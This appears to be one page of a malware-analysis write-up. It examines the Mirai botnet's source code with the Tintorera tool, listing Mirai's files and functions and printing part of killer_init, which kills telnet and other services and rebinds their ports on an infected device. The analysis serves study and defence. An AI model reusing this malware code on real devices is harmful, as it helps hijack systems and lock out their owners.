View of API used in application
generic insecure file network 42.5% 2.4% 0.6% 56.5%
Figure 2
In the Tintorera intelligence report we have a list of files, functions names, basic blocks, cyclomatic complexity, API calls and inline assembly used by Mirai. By examining this list we can get an idea of the code. (Figure 3)
TINTORERA + ●
←→ file:///home/user/tintorera/report/index.html ★⚙⋮
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
| File Name | Function Name | Basic Blocks | Cyclomatic Complexity | API Calls | Inline ASM |
| --- | --- | --- | --- | --- | --- |
| bot/killer.c | main | 4 | | | |
| loader/main.c | main | 12 | | YES | |
| dlr/main.c | x | 2 | | | |
| scanner.c | main | 47 | 7 | YES | |
| util.c | util_fdgets | 14 | | YES | |
| util.c | util_local_addr | 7 | | YES | |
| util.c | util_strcpy | 19 | | | |
| util.c | util_memsearch | 19 | | | |
| util.c | util_itoa | 22 | | | |
| util.c | util_atoi | 29 | 6 | | |
| util.c | util_stpcpy | 10 | | | |
| util.c | util_strlen | 8 | | | |
| util.c | util_strcmp | 10 | | | |
| util.c | util_strcpy | 8 | | | |
| util.c | util_zero | 8 | | | |
Figure 3
In file killer.c there is a function named killer_init that kills several services: telnet (port 23), ssh (port 22) and http (port 80) to prevent access to the compromised system by others. (Figure 4)
Function Code
25.  void killer_init(void)
     {
         int killer_highest_pid = KILLER_MIN_PID, last_pid_scan = time(NULL), tmp_bind_fd;
         uint32_t scan_counter = 0;
30.      struct sockaddr_in tmp_bind_addr;

         // Let parent continue on main thread
         killer_pid = fork();
         if (killer_pid > 0 || killer_pid == -1)
35.          return;

         tmp_bind_addr.sin_family = AF_INET;
         tmp_bind_addr.s_addr = INADDR_ANY;

         // Kill telnet service and prevent it from restarting
40.  #ifdef KILLER_REBIND_TELNET
     #ifdef DEBUG
         printf("[killer] Trying to kill port 23\n");
     #endif
         if (killer_kill_by_port(htons(23)))
45.      {
     #ifdef DEBUG
         printf("[killer] Killed tcp/23 (telnet)\n");
     #endif
         } else {
50.  #ifdef DEBUG
         printf("[killer] Failed to kill port 23\n");
     #endif
         }
         tmp_bind_addr.sin_port = htons(23);
Figure 4
2/5